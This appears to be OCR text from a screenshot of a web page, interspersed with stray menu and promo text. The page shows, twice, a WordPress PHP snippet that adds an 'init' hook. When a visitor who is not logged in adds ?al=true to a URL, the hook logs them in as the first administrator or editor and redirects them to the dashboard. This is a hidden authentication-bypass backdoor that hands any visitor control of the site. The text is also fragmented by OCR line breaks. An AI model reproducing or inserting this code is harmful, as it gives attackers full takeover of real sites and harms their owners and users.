
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 2 Get